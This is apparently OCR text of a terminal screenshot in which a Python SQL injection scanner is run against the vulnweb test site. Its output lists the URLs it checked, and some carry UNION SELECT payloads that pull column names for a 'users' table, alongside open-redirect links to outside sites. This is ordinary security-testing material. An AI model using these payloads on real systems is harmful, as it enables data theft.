 C:\Windows\System32\cmd.e
C:\Users\Admin\OneDrive\Desktop\html tut\Detex>python sqli2.py urls.txt
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/AJAX/index.php%3Cxml%3E%3Cnode%20name=%22nodename1%22%3Enodetext1%3C/node%3E%3Cno
de%20name=%22nodename2%22%3Enodetext2%3C/node%3E%3C/xml%3E
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/AJAX/infocateg.php%E3%80%91%E5%B9%B6%E6%8F%90%E4%BA%A4%E3%80%90id=1%E3%80%91%EF%B
C%8C%E6%89%80%E4%BB%A5%E6%9E%84%E5%BB%BA%E4%B8%BA
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/AJAX/infocateg.php?id=1
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_concat(column_name),3%20from%20info
rmation_schema.columns%20where%20table_name='users'
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/bxss/vuln.php?id=1
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/comment.php?aid=1
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/comment.php?aid=2
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/comment.php?aid=3
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/comment.php?pid=1
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/comment.php?pid=2
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/comment.php?pid=3
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/comment.php?pid=4
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/comment.php?pid=5
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/comment.php?pid=6
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/comment.php?pid=7
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com/index.php?%25id%25=1&user=2
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com/index.php?id=%252%25&user=1
Potential SQL Injection Vulnerability Detected in URL: http://testphp.vulnweb.com:80/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,+group_concat
(column_name)+from+information_schema.columns+where+table_name='users'+--
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com/listproducts.php?id=1
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com/login.php?id=1
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com/Mod_Rewrite_Shop/details.php?id=1
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/POST%20/userinfo.php%20[uname=Joey%20pass=vega-0%20]
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com/redir.php?r=http://www.microsoftproject15.ru/redir.asp?id=https://glowactivatorskins
erum.net
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com/redir.php?r=https://www.youtube.com/redirect?q=https://miyakholifa4.site/wmm4e6p6fe?
ID=125139%26redir_token=QUFFLUhqbnk2ZlpmSjZIclU5V2xLcnFCU1R0U3NPbVdud3xBQ3Jtc0tsWjM0dEM4VVNhYl83UEZ5bUFxUlRRdGRSUjhLYVdIbnBOVUlDMFc1V0JOWW9NbXZkR1pDSnZnTG05
c1FQdDZIakRaNFJUNm9TWHRsZndnREJmWkRsdTRYUDlDMnNDT0ZnOEhkSmNLSWtKN1FKZ0wyVQ
No SQL Injection Vulnerability Found in URL: http://testphp.vulnweb.com:80/secured/newuser.php%5Eupass=3868602&upass2=4313826&urname=2224847&ucc=4301701&uem
ail=7268928&uphone=2743223&signup=signup&uaddress=WCRTEXTAREATESTINPUT1088858&uuname=9235114
C:\Users\Admin\OneDrive\Desktop\html tut\Detex>